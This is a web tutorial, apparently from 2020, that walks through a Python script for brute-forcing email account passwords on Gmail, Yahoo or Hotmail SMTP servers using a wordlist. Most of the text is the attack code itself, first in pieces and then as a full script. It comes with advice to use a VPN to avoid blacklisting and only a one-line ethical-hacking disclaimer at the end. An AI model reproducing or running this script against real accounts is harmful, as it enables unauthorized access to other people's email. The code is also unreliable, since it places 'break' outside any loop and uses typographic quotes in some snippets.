
Bruteforcing Emails Using a Simple Python Script
By Kalyani Rajalingham, published 29/05/2020 in Tutorials
Brute forcing is an essential part of hacking – it is the last resort, it offers hope and sometimes, it just works! Have you ever wanted to code a small script that would bruteforce email servers for you?
It is imperative to remember that our brute forcing efforts are only as great as our password list, and as such, the list must be chosen with care. That said, first and foremost, we need to import the two modules we will need from Python. Next, we need to gather both the path to the password list and the Gmail address we wish to break using command line arguments as follows:
import smtplib
import sys
user = str(sys.argv[1])
passwdfile = str(sys.argv[2])
The sys.argv line will collect both the Gmail address and password list from command line. For instance:
input:
python prog.py name@gmail.com rockyou.txt
In this instance:
sys.argv[0] = prog.py
sys.argv[1] = name@gmail.com
sys.argv[2] = rockyou.txt
Now, let's initiate a connection with the server. Obviously, you can replace the address of the server with that of yahoo's or even Hotmail's as you please. For instance, to bruteforce yahoo, the smtp server must be set to “smtp.mail.yahoo.com” and the port to 587. This is done as follows:
server = “smtp.gmail.com”
port = 587
smtp = smtplib.SMTP(server, port)
smtp.ehlo()
smtp.starttls()
Next, we need a function that will attempt logins. We can do this using a try-except block. That is to say, we will tell the function to try a command, and if it throws an exception, catch it with the except block. We do that as follows:
def connect(user, passwd):
try:
smtp.login(user, passwd)
print('[*] Password found: %s' % (passwd))
break
except:
print('[*] Attempting password %s ' % (passwd))
Lastly, we loop the try-except block to cover ever word in the word list as follows:
file = open(passwdfile, “r”)
for word in file:
connect(user, word)
Though there are thousands of scripts out there to brute force smtp servers, coding one in Python is a two minute job. Do remember that when you brute force an smtp server, you must use a VPN to avoid being blacklisted.
The whole code would look like this:
import smtplib
import sys
user = str(sys.argv[1])
passwdfile = str(sys.argv[2])
server = 'smtp.gmail.com'
port = 587
smtp = smtplib.SMTP(server, port)
smtp.ehlo()
smtp.starttls()
def connect(user, passwd):
try:
smtp.login(user, passwd)
print('[*] Password found: %s' % (passwd))
break
except:
print('[*] Attempting password %s ' % (passwd))
file = open(passwdfile, 'r')
for word in file:
connect(user, word)
Happy Hacking!!

[Editor's Note/Disclaimer: Information in the above article was for education and ethical hacking practices]